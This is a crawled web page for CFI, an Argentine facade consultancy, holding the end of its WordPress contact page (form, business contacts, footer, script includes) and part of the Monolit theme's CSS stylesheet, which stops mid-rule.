<li><a href="tel:+543515197975">+54 351 51 97975</a></li>
<li><a href="tel:+543518937816">+54 351 89 37816</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 class="contact-details">Oficina Técnica / Producción</h4>
<ul class="contact-details">
<li><a href="https://maps.app.goo.gl/CHqSsS68D9By6QKB8">Dr. Joaquín Ramírez, Francisco Luján y.</a></li>
<li><a href="https://maps.app.goo.gl/CHqSsS68D9By6QKB8">X5111 Río Ceballos</a>.</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f515-p782-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f515-p782-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="515" />
<input type="hidden" name="_wpcf7_version" value="4.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f515-p782-o1" />
<input type="hidden" name="_wpnonce" value="e9b145d05d" />
</div>
<div class="contact-form-holder">
<div id="contact-form">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap E-mail"><input type="email" name="E-mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="E-mail" /></span><br />
<span class="wpcf7-form-control-wrap asunto"><input type="text" name="asunto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="asunto" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" id="submit" />
</div>
</div>
<div class="clearfix"></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div></div></div>            </div>
        </div>
    </section>
</div>
	
   
<!-- end site wrapper -->
 
                                    <!-- content footer-->
                    <div class="height-emulator"></div>
                    <footer class="content-footer">
                        <!--  container  --> 
                        <div class="container">
                                                        <div class="row">
    <div class="col-md-6">
        <!-- Footer logo --> 
        <div class="footer-item footer-logo">
            <a href="index.html" class="ajax"><img src="wp-content/themes/monolit/images/footer-logo.png" alt=""></a>
            <p>Consultora de Fachadas Integrales </p>
        </div>
        <!-- Footer logo end --> 
    </div>
    <!-- Footer info --> 
    <div class="col-md-2">
        <div class="footer-item">
            <h4 class="text-link">Llamanos</h4>
            <ul>
                <li><a href="tel:+543518937816">+54 351 893 7816</a></li>
                <li><a href="tel:+543515197975">+54 351 519 7975</a></li>
            </ul>
        </div>
    </div>
    <!-- Footer info end--> 
    <!-- Footer info --> 
    <div class="col-md-2">
        <div class="footer-item">
            <h4 class="text-link">Escribinos</h4>
            <ul>
                <li><a href="mailto:info@cfi-fachadasintegrales.com.ar" target="_blank">info@cfi-fachadasintegrales.com.ar/</a></li>
                <li><a href="mailto:ventas@cfi-fachadasintegrales.com.ar" target="_blank">ventas@cfi-fachadasintegrales.com.ar/</a></li>
            </ul>
        </div>
    </div>
    <!-- Footer info-->
    <!-- Footer info end--> 
    <div class="col-md-2">
        <div class="footer-item">
            <h4 class="text-link">Visitanos</h4>
            <ul>
                <li> <a href="https://maps.app.goo.gl/C9PPg5PBM3v2YxG28" target="_blank"><span>Dr. Joaquín Ramírez, Francisco Luján y</span></a></li>
                <li> <a href="https://maps.app.goo.gl/C9PPg5PBM3v2YxG28" target="_blank">X5111 Río Ceballos, Córdoba</a></li>
            </ul>
        </div>
    </div>
    <!-- Footer info end--> 
</div>
<!-- Footer copyright -->
<div class="row">
    <div class="col-md-6"></div>
    <div class="col-md-6">
        <div class="footer-wrap">
            <span class="copyright">  © CFI 2024. <a href="https://broestudio.com.ar/" target="_blank">by Bro estudio.</a>  
            </span>
            <span class="to-top">Home</span>
        </div>
    </div>
</div>
<!-- Footer copyright end -->                        </div>
                        <!--  container  end --> 
                                                <!-- Hover animation  -->
                        <canvas class="particular footer-canvas" data-color=""></canvas>
                        <!-- Hover animation  end -->
                                            </footer>
                    <!-- content footer end -->
                                                    </div>
                <!-- content-holder  end-->
            </div>
            <!-- wrapper end -->
                        <!-- Fixed footer -->
                        <footer class="fixed-footer monolit-footer">
                            <div class="footer-social">
                <ul>
    <li><a href="https://www.instagram.com/cfi_fachadas_integrales" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li><a href="https://www.facebook.com/consultoracfi/" target="_blank"><i class="fa fa-instagram"></i></a></li>
  
</ul>                </div>
                                <!-- Header  title --> 
                <div class="footer-title">
                    <h2><a href="index.html#"></a></h2>
                </div>
                <!-- Header  title  end-->
                            </footer>
            <!-- Fixed footer end-->
                    </div>
        <!-- Main end -->
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/jquery.form.min-ver=3.51.0-2014.06.20.js" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/scripts-ver=4.7.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="wp-content/themes/monolit/js/plugins.js" id="monolit-js-plugins-js"></script>
<script type="text/javascript" id="monolit-scripts-js-extra">
/* <![CDATA[ */
var _monolit = {"shuffle_off":"","parallax_off":""};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/monolit/js/scripts.js" id="monolit-scripts-js"></script>
<script type="text/javascript" src="wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min-ver=7.9.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min-ver=7.9.js" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?ver=6.7.1&key=AIzaSyCct3eHlo9bHp0e27uVG6rHJmIehnWrpI4&callback=rgmkInitGoogleMaps" id="monolitgmap-js"></script>
<script type="text/javascript" src="wp-content/themes/monolit/js/map-ver=6.7.1.js" id="monolitgmap-js-js"></script>
<script></script>        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cfi-fachadasintegrales.com.ar/wp-content/themes/monolit/style.css
body_size: 20025
content:
/*

Theme Name: Monolit
Theme URI: https://demowp.cththemes.net/monolit/
Author: Cththemes
Author URI: http://themeforest.net/user/cththemes
Description: Monolit – Creative Responsive Architecture Wordpress Theme is perfect if you like a clean and modern design. This theme is ideal for architects, furniture designers, photographers, and those who need an easy, attractive and effective way to share their work with clients.
Version: 1.6
Tags: custom-background, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, translation-ready
Text Domain: monolit
Domain Path: /languages/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

@charset "utf-8";
/*======================================
 	++WP Reset ++
  	+++Fonts +++
	++++General Styles++++
	++++Typography ++++
	++++Page preload ++++
	++++Content Styles ++++
	++++Responsive iframes ++++
	++++ Item hover++++
	++++Header++++
	++++Navigation ++++
	++++Home+++++
	++++Page title +++++
	++++Services ++++
	++++Portfolio++++
	++++Skills ++++
	++++Team ++++
	++++Footer++++
	++++Map ++++
	++++Contact ++++
	++++Facts ++++
	++++blog ++++
	++++Share ++++
	++++Responsive ++++
*/
/*-------------WP Reset ---------------------------------------*/
.alignnone {}
.aligncenter,
div.aligncenter {display: block;margin-left: auto;margin-right: auto;}
.alignright {display: inline;float: right;}
.alignleft {display: inline;float: left;}
a img.alignright {}
a img.alignnone {}
a img.alignleft {}
a img.aligncenter {}
.wp-caption {max-width: 100%;}
.wp-caption.alignnone {}
.wp-caption.alignleft {}
.wp-caption.alignright {}
.wp-caption img {}
.wp-caption p.wp-caption-text {font-size: 90%;}
.gallery-caption{}
.bypostauthor{}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
table th, table td{
    padding: 5px;
}
#wp-calendar {
    width: 100%;
}
#wp-calendar tbody td,#wp-calendar thead th {text-align: center;padding: 10px;}

.widget_search button[type="submit"] {
    border-width: 2px;
}
.mb-15{
    margin-bottom: 15px;
}
.widget_categories select,
.widget_archive select {width: 100%;}
.sidebar .widget *{
    max-width: 100%;
}
.cth-single .blog-text img,
.cth-page .blog-text img,
.sidebar .widget img,
.cth-single img,
.cth-page img {max-width:100%;height: auto;} 
.sidebar ul {
    list-style: none;
    padding-left:0px;
}
.sidebar ul ul {
    padding-left:15px;
}
.sidebar ul li{padding-bottom: 8px; margin-bottom: 15px;}
.sidebar ul.children,.sidebar ul.sub-menu {margin-top: 15px;padding-top: 8px;}
.sidebar ul.children > li:last-child,.sidebar ul.sub-menu > li:last-child {margin-bottom: 0px;padding-bottom: 0px;}
.widget_archive ul li a,
.widget_categories ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.widget_nav_menu ul li a
{
    display: inline-block;

}
.widget_rss ul li a{display: block;}
.display-posts .sticky .section-title.dec-title:before{background:#359A34;}
/*body * {
	-ms-word-wrap:break-word;
	word-wrap:break-word
}*/
.post .blog-text h1, .post .blog-text h2, .post .blog-text h3, .post .blog-text h4, .post .blog-text h5, .post .blog-text h6 ,
.page .blog-text h1, .page .blog-text h2, .page .blog-text h3, .page .blog-text h4, .page .blog-text h5, .page .blog-text h6 {
    margin-bottom: 10px;
    line-height: 140%;
    font-weight: 600;
}
table {
	border: 1px solid #ddd;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
table th,table td {
    padding: 8px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    vertical-align: top;
    text-align: left;
    line-height: 18px;
}
table thead:first-child tr:first-child th, table tbody:first-child tr:first-child th, table tbody:first-child tr:first-child td {
    border-top: 0;
}
table thead tr th:first-child, table tbody tr th:first-child, table tbody tr td:first-child
{
	border-left: 0px;
}
table thead:last-child tr:last-child th:last-child,table tbody:last-child tr:last-child td:last-child {
    -webkit-border-radius: 0 0 4px 0;
    -moz-border-radius: 0 0 4px 0;
    border-radius: 0 0 4px 0;
}
table thead {font-weight: 700;}
table tfoot {font-weight: 600;}
a {
	color: #337ab7;
}
a:hover, a:focus{
	color: #23527c;
	text-decoration: underline;
}
dt, dd {
    line-height: 20px;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 10px;
}
li {line-height: 1.5;}
strong {font-weight: bold;}
address {
    display: block;
    margin-bottom: 20px;
    font-style: normal;
    line-height: 20px;
}
abbr[title], abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999999;
}
abbr, tla, acronym {
    text-decoration: underline;
    cursor: help;
}
cite, q {
    font-style: italic;
}
code, pre {
    padding: 0 3px 2px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 12px;
    color: #333333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
code {
    padding: 2px 4px;
    color: #d14;
    white-space: nowrap;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
}
em {
    font-style: italic;
}
ins {
    background-color: rgba(254,255,0,0.68);
    text-decoration: none;
}
pre{
	display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 20px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    white-space: pre-wrap;
    background-color: #f5f5f5;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
.gallery-columns-1 .gallery-item{width: 100%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-2 .gallery-item{width: 50%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-3 .gallery-item{width: 33.33%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-4 .gallery-item{width: 25%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-5 .gallery-item{width: 20%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-6 .gallery-item{width: 16.66%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-7 .gallery-item{width: 14.28%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-8 .gallery-item{width: 12.5%;padding: 2px;margin-bottom: 20px;}
.gallery-columns-9 .gallery-item{width: 11.11%;padding: 2px;margin-bottom: 20px;}
.sidebar .widget a,.sidebar .widget a:focus,.sidebar .widget a:hover {color: #000;}

.row.full-height > .wpb_column,.row.full-height > .wpb_column > .vc_column-inner,.row.full-height > .wpb_column > .vc_column-inner > .wpb_wrapper,
.wpb_column.full-height > .vc_column-inner,.wpb_column.full-height > .vc_column-inner > .wpb_wrapper {height: 100%;}
.full-height > .wpb_wrapper {height: 100%;}
.monolit_sec .wpb_content_element {margin-bottom: 0px;}

.vc_column-inner > .wpb_wrapper {
    float: left;
    width: 100%;
}

.vc_row.wpb_row{
	position:relative;
	z-index:5;
}   

/*-------------Import fonts ---------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Roboto:400,300,200,100,400italic,700,900%7CMuli&subset=latin,vietnamese,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek");
/*-------------General Style---------------------------------------*/
html{
	height:100%;
	overflow-x:hidden !important;
}
body{
	margin: 0;
	padding: 0;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 12px;
	color: #000;
	background:#1B1B1B;
	height:100%;
	/*text-align:center;*/
	text-align:left;
}
@-o-viewport {width: device-width;}
@-ms-viewport {width: device-width;}
@viewport {width: device-width;}

/*--------------Typography--------------------------------------*/
h1 {
	/*font-size: 4.46666666667em;*/ /*54px*/
	font-size: 38.5px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 1.17em;
}
h2 {
	/*font-size: 3.2em;*/ /*38px*/
	font-size: 24px;
	font-weight: 300;
}
h3 {
	/*font-size: 1em;*/ /*16px*/
	font-size: 24.5px;
}
h4 {
	/*font-size: 0.9em;*/ /*11px*/
	font-size: 17.5px;
	font-weight: 200;
}
h5 {
	/*font-size: 0.8em;*/ /*10px*/
	font-size: 14px;
	font-weight: 200;
}
h6 {
	/*font-size: 0.6em;*/ /*7px*/
	font-size: 11.9px;
	font-weight: 200;
}
p {
	text-align:left;
	font-size:12px;
	/*font-size:14px;*/
	line-height:24px;
	padding-bottom:10px;
}
blockquote {
	/*float:left;*/
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 15px solid #eee;
}
blockquote p {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style:italic;
	color:#494949;
}
/* ---------Page preload--------------------------------------*/
.loader {
	position:fixed;
	top:50% !important;
	left:50%;
	width:105px;
	height:8px;
	z-index:100;
	font-size:34px;
	opacity:0.8;
	margin:-4px 0 0 -53px;
}
#movingBallG{
	position:relative;
	width:105px;
	height:8px;
}
.movingBallLineG{
	position:absolute;
	left:0px;
	top:3px;
	height:1px;
	width:105px;
	background:rgba(255,255,255,0.21);
}
.movingBallG{
	background:#fff;
	position:absolute;
	top:0;
	left:0;
	width:8px;
	height:8px;
	-moz-border-radius:4px;
	-moz-animation-name:bounce_movingBallG;
	-moz-animation-duration:1.3s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-direction:linear;
	-webkit-border-radius:4px;
	-webkit-animation-name:bounce_movingBallG;
	-webkit-animation-duration:1.3s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-direction:linear;
	-ms-border-radius:4px;
	-ms-animation-name:bounce_movingBallG;
	-ms-animation-duration:1.3s;
	-ms-animation-iteration-count:infinite;
	-ms-animation-direction:linear;
	-o-border-radius:4px;
	-o-animation-name:bounce_movingBallG;
	-o-animation-duration:1.3s;
	-o-animation-iteration-count:infinite;
	-o-animation-direction:linear;
	border-radius:4px;
	animation-name:bounce_movingBallG;
	animation-duration:1.3s;
	animation-iteration-count:infinite;
	animation-direction:linear;
}
@-moz-keyframes bounce_movingBallG{
	0%{
		left:0px;
	}
	50%{
		left:97px;
	}
	100%{
		left:0px;
	}
}
@-webkit-keyframes bounce_movingBallG{
	0%{
		left:0px;
	}
	50%{
		left:97px;
	}
	100%{
		left:0px;
	}
}
@-ms-keyframes bounce_movingBallG{
	0%{
		left:0px;
	}
	50%{
		left:97px;
	}
	100%{
		left:0px;
	}
}
@-o-keyframes bounce_movingBallG{
	0%{
		left:0px;
	}
	50%{
		left:97px;
	}
	100%{
		left:0px;
	}
}

@keyframes bounce_movingBallG{
	0%{
		left:0px;
	}
	50%{
		left:97px;
	}
	100%{
		left:0px;
	}
}
/* ---------Content Styles--------------------------------------*/
#main{
	height:100%;
	width:100%;
	position:absolute;
	float:left;
	top:0;
	left:0;
	z-index:2;
	opacity:0;
}
#main.hide-loader {
	opacity: 1;
}
#wrapper{
	height:100%;
	margin-left:0;
	vertical-align:top;
	position: absolute;
	left:0;
	top:0;
	right:0;
	z-index:2;
	width:100%;
}
.content-holder{
	vertical-align: top;
	position: absolute;
	left:0;
	top: 0;
	right: 0;
	z-index: 2;
	height: 100%;
	padding:0 0 0 80px;
	-webkit-transition: all 400ms linear;
    -moz-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
}
.hide-left-bar .content-holder {padding-left: 0px;}
.container{
	max-width: 1224px;
	width:92%;
	margin:0 auto;
	position: relative;
	z-index:2;
}
.shop-header-nobg,
.content {
	width:100%;
	position:relative;
	z-index:3;
	float:left;
	background:#fff;
}
.shop-header-nobg {
	padding-top: 120px;
}
.shop-header-nobg + .header-shop > section {
	padding-top: 50px;
}
.shop-header-nobg .page-title h1 {
	color: #000;
}
.shop-header-nobg .page-title .creat-list a:before {
	background: #000;
}
.pad-con {
	padding-top:80px;
}
.content:before {
	content:'';
    position: absolute;
    display: block;
    top: 0;
    height: 100%;
    z-index: 20;
    width: 7px;
    left: 42px;
    background-repeat: repeat-y;
  	background-image: url("images/bg-dec.png");
	opacity:0.5;
}
.no-bg-con:before {
	display:none;
}
.dark-bg {
	background:#1B1B1B;
}
.dark-bg .overlay {
	opacity:0.8;
}
.full-height {
	height:100%;
}
.parallax-inner {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
	overflow:hidden;
}
.parallax-inner .bg {
	height:150%;
	top:-25%;
}
.monolit_fulh_sec .parallax-inner .bg {
	height:100%;
	top:0;
}
.bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-size: cover;
	background-attachment: scroll  ;
	background-position: center  ;
	background-repeat:repeat;
	background-origin: content-box;
}
.full-height-parallax {
	position: absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	overflow:hidden;
	z-index:2;
}
.respimg {
	max-width: 100%;
	width:100%;
	height:auto;
}
.overlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:0.2;
}
section {
	float:left;
	width:100%;
	position:relative;
	padding:120px 0;
	overflow:hidden;
}
.parallax-section {
 	padding:250px 0;
}
.no-sec-padding section {
	padding: 0px 0px;
}
/*.parallax-section.header-video {height: 100%;}*/
.align-text {
	text-align:left;
}
.no-border {
	border:none !important;
}
.no-padding {
	padding:0 !important;
}
.no-margin {
	margin: 0 !important;
}
.btn {
	float:left;
	padding:12px 23px;
	line-height:17px;
	letter-spacing:2px;
	font-weight:700;
	font-size:11px;
	color:#000;
	letter-spacing:1px;
	-webkit-transition: all 400ms linear;
    -moz-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
	border:1px solid #000;
	text-align: center;
	text-decoration: none;
}
.btn:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:0;
	height:100%;
	background:#000;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
	z-index:-1;
	 -webkit-transition-delay: 200ms; /* Safari */
    transition-delay: 200ms;
}
.btn:hover:before {
	width:100%;
}
.btn:focus,
.btn:hover {
	color:#fff;
	text-decoration: none;
}
.anim-button {
	overflow:hidden;
 	-moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    vertical-align: middle;
    max-width: 100%;
    overflow: hidden;
    outline: none;
 	width: auto;
}
.anim-button i {
 	top:-100%;
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	line-height:40px;
	text-align:center !important;
	font-size:16px;
}
.wt-btn {
	color:#fff;
	border:2px solid #fff;
}
.anim-button i , .anim-button span {
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.anim-button span {
	float:left;
	width:100%;
	position:relative;
	top:0;
}
.anim-button:hover span{
	top:100px;
}
.anim-button:hover i{
	top:0;
}
.custom-link-holder {
	float:left;
	width:100%;
	position:relative;
	margin-top:50px;
	padding-top:50px;
	text-align: center;
}
.custom-link-holder:before{
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:50%;
	height:1px;
	background:#000;
}
.custom-link-holder a {
	float:none;
	display: inline-block;
}
.parallax-item  , .paralax-media{
	float:left;
	width:100%;
	position:relative;
}
.parallax-item {
	margin-bottom:70px;
}
.parallax-deck {
	position:absolute;
	bottom:0;
	padding:50px;
	z-index:3;
}
.left-direction .parallax-deck{
	right:-30%;
}
.right-direction .parallax-deck{
	left:-30%;
}
.parallax-deck-item {
	float:left;
	max-width:550px;
}
.paralax-wrap  {
	float:left;
	width:100%;
	opacity:0.6;
	padding-top:50px;
}
.parallax-deck-item h3 {
	font-size: 50px;
    line-height: 64px;
    text-transform: uppercase;
	float:left;
    text-align: left;
    width: 100%;
    color: #000;
    font-weight: 300;
	position:relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	margin-bottom:40px;
}
.parallax-deck-item h3:before {
	content:'';
	position:absolute;
	top:-50px;
	left:0;
	width:50px;
	height:1px;
	background:#000;
}
.parallax-deck-item h3 strong {
    font-weight: bold;
}
.parallax-box {
	position:relative;
	left:-20%;
	z-index:-1;
	float:left;
	width:100%;
}
.parallax-box.slider-box {
	z-index:3;
}
.parallax-box.r-align {
	left:20%;
}
.parallax-box.r-center {
	left:0;
}
.parallax-box img {
	opacity:0.6;
}
.parallax-box.slider-box img {
	opacity:1;
}
.parallax-dec {
	position:absolute;
	top:-30px;
	right:-30px;
	width:100%;
	height:100%;
	border:2px solid #000;
	opacity:0.8;
	z-index:-1;
}
.section-title {
    font-size: 40px;
    line-height: 64px;
    text-transform: uppercase;
	float:left;
	margin-bottom:30px;
    text-align: left;
    width: 100%;
    color: #000;
    font-weight: 100;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.section-title.dec-title {
	padding-bottom:50px;
}
.section-title.dec-title span {
	position:relative;
}
.section-title.dec-title.algn-right span:before {
	content:'';
	position:absolute;
	bottom:-50px;
	left:0;
	width:80px;
	height:8px;
	background:#000;
}
.dark-bg .section-title.dec-title.algn-right span:before {background: #fff;}
.section-title.dec-title {position: relative;}
.section-title.dec-title:before {
	content:'';
	position:absolute;
	bottom:10px;
	left:0;
	width:80px;
	height:8px;
	background:#000;
}

.dark-bg .section-title.dec-title:before {background: #fff;}
.section-title.dec-title.algn-right:before,.dark-bg .section-title.dec-title.algn-right:before {display: none;}
/*.post .section-title.dec-title span:before {display: none;}*/
.algn-right {
	text-align:right;
}
.section-title a {color: #000;text-decoration: none !important;}
.dark-bg .section-title ,.dark-bg .section-title a , .dark-bg{
	color:#fff;
}
.section-title strong {
    font-weight: bold;
}
.particular {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
	display:none;
}
/* ---------responsive iframes--------------------------------------*/
.resp-video-holder {
	max-width: 100%;
	float: left;
	width: 100%;
	position: relative;
}
.gallery-item .resp-video-holder {padding: 2px;}
.resp-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
	margin-bottom:20px;
}
.resp-video-holder .resp-video {margin-bottom: 0px;}
.resp-video-holder iframe {max-width: 100%;}
.resp-video iframe,
.resp-video object,
.resp-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*------item hover ------------------------------------------------*/
.box-item {
	float:left;
	width:100%;
}
.box-item a {
	float:left;
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
}
.box-item a img  , .serv-item img{
	position:relative;
	z-index:1;
	-webkit-transition: all 4000ms cubic-bezier(.19,1,.22,1) 0ms;
  	-moz-transition: all 4000ms cubic-bezier(.19,1,.22,1) 0ms;
  	transition: all 4000ms cubic-bezier(.19,1,.22,1) 0ms;
}
.box-item a .overlay {
	opacity:0;
	z-index:2;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.box-item a:hover .overlay {
	opacity:0.3;
}
.box-item a:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform:scale(1.05);
	transform: scale(1.05);
}
/*------ Header  ------------------------------------------------*/
header.monolit-header{
	position:fixed;
	top:0;
	left:0;
	z-index:20;
	height:80px;
	width:70%;
	background:#000;
	-webkit-transform: translate3d(0,0,0);
}
header.fw-head {
	width:100%;
}
header.monolit-header:before {
	content:'';
	position:absolute;
	bottom:0;
	width:50px;
	height:1px;
	left:15px;
	background:rgba(255,255,255,0.21);
	-webkit-transition: all 500ms linear;
    -moz-transition: all 500ms linear;
    -o-transition: all 500ms linear;
    -ms-transition: all 500ms linear;
    transition: all 500ms linear;
}
.vis-header-b:before {
	width:97%;
}
.header-inner {
	float:left;
	padding-left:80px;
}
.hide-left-bar .header-inner {padding-left: 42px;}
.hide-left-bar header.monolit-header:before {display: none;}
.logo-holder {
	float:left;
	position:relative;
	width:90px;
	z-index:21;
	top:20px;
	max-width: 200px;
}
.logo-holder img {
	width:100%;
	height:auto;
}
.dynamic-title {
	display:none;
}
/*------ navigation  ------------------------------------------------*/
.nav-holder {
	float:right;
	position:relative;
	top:22px;
	left:50px;
}
nav {
	position:relative;
	float:left;
	width:100%;
}
nav ul.monolit_main-nav {padding-left: 0px;list-style: none;}
nav li{
	float:left;
	position:relative;
}
nav li ul {
	margin: 30px 0 0 0;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	min-width:190px;
	padding-top: 58px;
	padding-bottom: 20px;
	left: 0;
	z-index: 0;
	background: rgba(0,0,0,0.91);
	padding-left: 0px;
	transition: all .2s ease-in-out;
	list-style: none;
}
nav li ul:before {
	content:'';
	position:absolute;
	bottom:12px;
	left:10px;
	right:10px;
	background:rgba(255,255,255,0.21);
	height:1px;
}
nav li:hover > ul {
	opacity: 1;
	visibility: visible;
	margin: 0;
}
nav li ul li ul {
	top: 0;
	left: 100%;
	padding-top:10px;
}
nav li ul li:hover  > ul  {
	opacity: 1;
	visibility: visible;
	left: 100%;
}
nav li ul li {
	float: none;
	display: block;
	border: 0;
}
nav li a {
	float: left;
	padding: 10px 15px;
	line-height: 1;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	font-family: 'Muli', sans-serif;
	font-weight:600;
	position:relative;
	z-index:2;
	-webkit-transition: all 100ms linear;
    -moz-transition: all 100ms linear;
    -o-transition: all 100ms linear;
    -ms-transition: all 100ms linear;
    transition: all 100ms linear;
    text-align: center;
    text-decoration: none;
}
nav li ul a {
	width:100%;
	text-align:left;
	padding:9px 12px;
	font-weight:300;
}
nav li a:before {
	content:'';
	position:absolute;
	bottom:-4px;
	left:15px;
	width:0;
	height:1px;
	background:rgba(255,255,255,0.41);
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.nav-holder nav li a.ancestor-act-link:before,
.nav-holder nav li a.parent-act-link:before,
.nav-holder nav li a.act-link:before {
	width:25px;
}
nav li ul a:before  {
	display:none;
}
nav li ul a.ancestor-act-link,
nav li ul a.parent-act-link,
nav li ul a.act-link {
	/*color:#000;*/
	color:#fff;
	font-weight:600;
}
nav li a:focus,
nav li a:hover {
